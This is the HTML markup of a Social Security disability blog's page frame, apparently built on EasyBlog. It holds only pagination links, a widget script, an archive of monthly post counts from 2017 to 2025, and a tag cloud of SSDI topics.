	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-left"></i>
		<span class="sr-only">First Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-left"></i>
		<span class="sr-only">Previous Page</span>
	</a>
	
	
		
		<a
	class="o-pagination__btn -ml-px px-sm text-gray-500 hover:text-gray-500 cursor-not-allowed bg-gray-100"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

			
			aria-current="page"
	
			aria-label="Page 1"
	>
			<span>1</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-right"></i>
		<span class="sr-only">Next Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px rounded-r-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-right"></i>
		<span class="sr-only">Last Page</span>
	</a>
	</div>
			</div>
</div>
</div>

	
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/listings')
.done(function($) {
	$('[data-blog-listings]').implement(EasyBlog.Controller.Listings, {
		"ratings": true,
		"autoload": false,
		"gdpr_enabled": false,
		"dropcap": false,
		"columnStyle": "column",
		"rowStyle": "row",
		"userId" : 0,
		"isPollsEnabled": true	});
});
</script>				</div>
				
				
			</div>
		</div>
	</div>

	<div class="t-hidden" data-fd-tooltip-wrapper>
	<div id="fd" data-fd-tooltip-block data-appearance="light">
		<div class="light si-theme-foundry">
			<div class="o-tooltip" data-fd-tooltip-message></div>
		</div>
	</div>
</div></div>

															
													</section>
												
														    	</div>
			    				    	
			    				    	<aside id="gkSidebar">
			    		<div>
			    			<div class="box "><div class="box-wrap"><div class="content"><div id="eb" class="eb-mod mod_easyblogarchive">
									<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2025" id="2025" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2025</b>
				</a>
				<div id="eb-mod-collapse-2025" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/1"
			>
				January				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/2"
			>
				February				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/3"
			>
				March				<span class="mod-post-count">(11)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/5"
			>
				May				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/6"
			>
				June				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/8"
			>
				August				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2025/9"
			>
				September				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   											   											   													</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2024" id="2024" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2024</b>
				</a>
				<div id="eb-mod-collapse-2024" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/1"
			>
				January				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/2"
			>
				February				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/3"
			>
				March				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/5"
			>
				May				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/6"
			>
				June				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/7"
			>
				July				<span class="mod-post-count">(4)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/8"
			>
				August				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/9"
			>
				September				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/10"
			>
				October				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/11"
			>
				November				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2024/12"
			>
				December				<span class="mod-post-count">(7)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2023" id="2023" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2023</b>
				</a>
				<div id="eb-mod-collapse-2023" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/1"
			>
				January				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/2"
			>
				February				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/3"
			>
				March				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/4"
			>
				April				<span class="mod-post-count">(5)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/5"
			>
				May				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/6"
			>
				June				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/8"
			>
				August				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/10"
			>
				October				<span class="mod-post-count">(5)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/11"
			>
				November				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2023/12"
			>
				December				<span class="mod-post-count">(8)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2022" id="2022" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2022</b>
				</a>
				<div id="eb-mod-collapse-2022" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/1"
			>
				January				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/2"
			>
				February				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/3"
			>
				March				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/5"
			>
				May				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/6"
			>
				June				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/8"
			>
				August				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/10"
			>
				October				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/11"
			>
				November				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2022/12"
			>
				December				<span class="mod-post-count">(8)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2021" id="2021" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2021</b>
				</a>
				<div id="eb-mod-collapse-2021" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/1"
			>
				January				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/2"
			>
				February				<span class="mod-post-count">(1)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/3"
			>
				March				<span class="mod-post-count">(3)</span>
			</a>
		</div>
														   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/6"
			>
				June				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/7"
			>
				July				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/8"
			>
				August				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2021/12"
			>
				December				<span class="mod-post-count">(4)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2020" id="2020" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2020</b>
				</a>
				<div id="eb-mod-collapse-2020" class="eb-mod-item-submenu collapse in">
															   											   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/4"
			>
				April				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/6"
			>
				June				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/7"
			>
				July				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/8"
			>
				August				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/10"
			>
				October				<span class="mod-post-count">(10)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/11"
			>
				November				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2020/12"
			>
				December				<span class="mod-post-count">(6)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2019" id="2019" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2019</b>
				</a>
				<div id="eb-mod-collapse-2019" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/1"
			>
				January				<span class="mod-post-count">(6)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/2"
			>
				February				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/3"
			>
				March				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/5"
			>
				May				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/6"
			>
				June				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/8"
			>
				August				<span class="mod-post-count">(4)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/9"
			>
				September				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/10"
			>
				October				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2019/11"
			>
				November				<span class="mod-post-count">(1)</span>
			</a>
		</div>
														   													</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2018" id="2018" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2018</b>
				</a>
				<div id="eb-mod-collapse-2018" class="eb-mod-item-submenu collapse in">
															   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/1"
			>
				January				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/2"
			>
				February				<span class="mod-post-count">(7)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/3"
			>
				March				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/4"
			>
				April				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/5"
			>
				May				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/6"
			>
				June				<span class="mod-post-count">(8)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/7"
			>
				July				<span class="mod-post-count">(9)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/8"
			>
				August				<span class="mod-post-count">(5)</span>
			</a>
		</div>
														   											   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2018/12"
			>
				December				<span class="mod-post-count">(1)</span>
			</a>
		</div>
																</div>
			</div>
								<div class="eb-mod-item">
				<a data-eb-toggle="collapse" data-eb-parent="#accordion" href="#eb-mod-collapse-2017" id="2017" class=" collapsed">
					<i class="eb-mod-media-thumb fdi fa fa-chevron-right mod-muted"></i>
					<b>2017</b>
				</a>
				<div id="eb-mod-collapse-2017" class="eb-mod-item-submenu collapse in">
															   											   											   											   											   											   											   											   											   											   											   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2017/11"
			>
				November				<span class="mod-post-count">(2)</span>
			</a>
		</div>
														   						<div class="eb-mod-item">
			<a class="eb-mod-media-thumb" href="/blog/calendar/2017/12"
			>
				December				<span class="mod-post-count">(9)</span>
			</a>
		</div>
																</div>
			</div>
			</div>
</div></div></div><div class="box "><div class="box-wrap"><div class="content"><div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/end-stage-osteoporosis">end stage osteoporosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ways-to-qualify-for-disability-benefits-for-breast-cancer">Ways to Qualify for Disability Benefits for Breast Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-approved-for-disability-fast">how to get approved for disability fast</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-lesions">ssdi for lesions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-hearings">disability hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-sciatica">SSDI for sciatica</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-reform-2025">Social Security reform 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-paycheck-2020">social security paycheck 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-help-for-lupus-patients">financial help for lupus patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeal-form">disability appeal form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-appeals">Social Security appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-to-expect-in-ssdi-medical-exams">what to expect in SSDI medical exams</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-resuming-work-cancel-my-disability-benefits">does resuming work cancel my disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-for-people-if-i-have-ptsd">can I get social security for people if I have ptsd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-evaluation-for-severe-disability">social security disability evaluation for severe disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-for-car-accidental-injury">ssdi rfc for car accidental injury</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-nephrotic-syndrome-eligible-for-ssdi-benefits">is nephrotic syndrome eligible for ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-exceptions">substantial gainful activity exceptions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-a-fully-favorable-decision-from-social-security-mean">what does a fully favorable decision from social security mean</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-waiting-period">Compassionate Allowance Waiting Period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-down-syndrome-adults">social security for down syndrome adults</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-benefits">ssi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-coronavirus">disability benefits for coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/career-development">career development</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-increase-2024">SSDI benefits increase 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-reinstate-ssdi-benefits">how long does it take to reinstate ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-will-covid19-affect-ssdi">how will covid19 affect ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-ssdi-policy-changes">impact of SSDI policy changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-disability-benefits">apply for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/your-ataxia-telangiectasia-social-security-disability-case">Your Ataxia Telangiectasia Social Security Disability Case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-disability-gaps">Medicare disability gaps</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-administration-appeals-updates">Social Security Administration appeals updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-thyroid-cancer-considered-a-disability">is thyroid cancer considered a disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-conditions-automatically-qualify-you-for-disability">what conditions automatically qualify you for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-return-to-work-programs">SSDI return to work programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-advocacy-for-hidden-illnesses">disability advocacy for hidden illnesses</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/importance-of-consistent-reporting">importance of consistent reporting</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cancer-ssdi-benefits">cancer SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-carpal-tunnel-a-chronic-illness">is carpal tunnel a chronic illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefit-amount-on-full-retirement-age">social security benefit amount on full retirement age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-sequential-evaluation-process">SSA Sequential Evaluation Process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-still-work-with-a-herniated-disc">Can I still work with a herniated disc?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-your-witholding-tax-on-ssdi-paycheck">how much is your witholding tax on ssdi paycheck</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-administration-review">Social Security Administration review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans">#veterans</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-denied">disability benefits denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-ptsd-patients">social security for ptsd patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-symptoms-of-psoriatic-arthritis-qualify-for-disability">Which symptoms of psoriatic arthritis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-someone-with-epilepsy-get">what benefits can someone with epilepsy get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-bullous-disease-a-disability">is bullous disease a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/preparing-for-expert-assessments">preparing for expert assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/boosting-your-claims-approval-under-qdd">Boosting Your Claims Approval Under QDD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-social-security-disability-with-diabetes">how to qualify for social security disability with diabetes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-student-status">SSDI student status</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-als">SSDI for ALS</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-it-mean-to-be-disabled">what does it mean to be disabled</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-income">Social Security Disability income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-other-income-on-dual-benefits">impact of other income on dual benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adult-dependents">adult dependents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work">SSDI Trial Work</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance">social security disability insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-allowance">social security disability allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-ssdi-for-veterans">expedited SSDI for veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-program">disability benefits program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/improve-approval-odds">improve approval odds</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-administration-review-2025">Social Security Administration review 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-family-maximum-benefits-for-ssdi">the family maximum benefits for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-2022">ssdi 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/crohn-s-disease-and-social-security-disability-benefits">crohn’s disease and social security disability benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-coronavirus-pandemic">social security disability insurance coronavirus pandemic</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability">Social Security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-resolutions-severe-incapacity">Social Security Resolutions Severe Incapacity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2024-ssdi-steps">2024 SSDI steps</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-dependents-get-a-stimulus-check">do dependents get a stimulus check</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-is-my-ssdi-calculated">how is my ssdi calculated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-receive-ssdi-if-i-claim-ssi">can i receive ssdi if i claim ssi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/non-medical-requirements-for-ssdi">non medical requirements for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/building-a-compelling-rfc-statement">Building a compelling RFC statement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-work">SSDI benefits work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sequential-evaluation-steps">Sequential Evaluation steps</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-business-income">SSDI business income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-ssdi-with-ms">how to get ssdi with ms</a>
